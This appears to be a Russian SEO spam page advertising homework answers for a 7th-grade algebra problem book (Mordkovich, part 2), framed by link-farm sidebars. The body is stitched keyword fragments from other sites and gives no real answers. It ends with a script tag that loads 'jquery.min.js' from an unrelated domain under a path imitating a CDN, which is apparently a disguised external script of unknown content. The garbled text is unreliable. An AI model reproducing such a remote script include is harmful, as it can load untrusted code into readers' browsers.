

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jaeweiy.cameronjhouser.com/uru-algebra-gdz-7-klass-2-chast-zadachnik.html
body_size: 2668
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Алгебра гдз 7 класс 2 часть задачник - jaeweiy.cameronjhouser.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jaeweiy.cameronjhouser.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Алгебра гдз 7 класс 2 часть задачник</h2>
                            </header>
                            <p>02/04/2014 · ГДЗ по алгебре 7 класс Мордкович задачник часть 2 В разработке ГДЗ готовые домашние задания задачнику по алгебре 7 класс Мордкович ФГОС от Путина. Решебник - Алгебра 7 класс задачник. Часть 2., авторы: А.Г. Мордкович ГДЗ: Спиши готовые домашние задания задачник по алгебре за 7 класс, решебник А.Г. Мордкович, Углубленный уровень ФГОС, часть 2 онлайн ответы на gdz.ru. Приветствуем на образовательном портале Еуроки. Здесь вы найдете ГДЗ с подробным и полным решением упражнений (номеров) по Алгебре задачник за 7 класс…. Полный и качественный учебник Алгебра 7 класс А.Г. Мордкович 2013 Часть 2 скачать онлайн. Доступно на ваших смартфонах. Решебник (ГДЗ) для Алгебра, 7 класс 2 часть, задачник (А.Г. Мордкович). 
Смотреть, читать и скачать бесплатно pdf, djvu и купить бумажную и электронную книгу по лучшей цене со скидкой: Алгебра, 7 класс, Часть 2, Задачник, Мордкович А.Г., 2013. Задачник. ГДЗ: Спиши готовые домашние задания задачник по алгебре за 7 класс, решебник А.Г. Мордкович, Базовый уровень ФГОС, часть 2 онлайн ответы на gdz.ru. Готовые домашние задания по алгебре за 8 класс Мордкович для 2 части задачника 2016 год.  ГДЗ Тесты алгебра 7-9 класс Мордкович А.Г. базовый уровень  ГДЗ Дидактические материалы алгебра 8 класс Попов М.А. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uru-reshebnik-onlayn-po-algebre-za-8-klass-a-g-mordkovich.html">Решебник онлайн по алгебре за 8 класс-а.г.мордкович</a></li>
                                <li><a href="uru-gdz-po-uchebniku-angliyskogo-yazyka-6-klass-k-kaufman-m-kaufman.html">Гдз по учебнику английского языка 6 класс k.kaufman m.kaufman</a></li>
                                <li><a href="uru-referat-na-temu-teatralno-literaturnoe-tvorchestvo-a-n-ostrovskogo.html">Реферат на тему театрально-литературное творчество а.н.островского</a></li>
                                <li><a href="uru-reshebnik-k-russkomu-yazyku-8-klass-lvova-lvov.html">Решебник к русскому языку 8 класс львова львов</a></li>
                                <li><a href="uru-gdz-matematika-4-klass-reshebnik-bogdanovich.html">Гдз математика 4 класс решебник богданович</a></li>
                                <li><a href="uru-gotovye-domashnie-zadaniya-6-klass-po-matematike-dorofeev-sharygin.html">Готовые домашние задания 6 класс по математике дорофеев шарыгин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-gdz-algebra-8-klass-didakticheskiy-material-karp.html">Гдз алгебра 8 класс дидактический материал карп</a></li>
                                            <li><a href="uru-primenenie-energeticheskogo-uglya-referat.html">Применение энергетического угля реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-sochinenie-po-stihu-rodina-lermontov.html">Сочинение по стиху родина лермонтов</a></li>
                                            <li><a href="uru-sochinenie-pro-ivan-chay.html">Сочинение про иван чай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-reshebnik-po-fizike-chertov-chertov.html">Решебник по физике чертов чертов</a></li>
                                            <li><a href="uru-testirovanie-na-temu-slavnye-simvoly-rossii-4-klass-po-uchebniku-a-a-pleshakov.html">Тестирование на тему славные символы россии 4 класс по учебнику а.а плешаков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-himiya-8-klass-gabrielyan-yashukova-gdz-rabochaya-tetrad.html">Химия 8 класс габриелян яшукова гдз рабочая тетрадь</a></li>
                                            <li><a href="uru-zaschita-referata-pri-attestacii-socialnyh-pedagogov.html">Защита реферата при аттестации социальных педагогов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
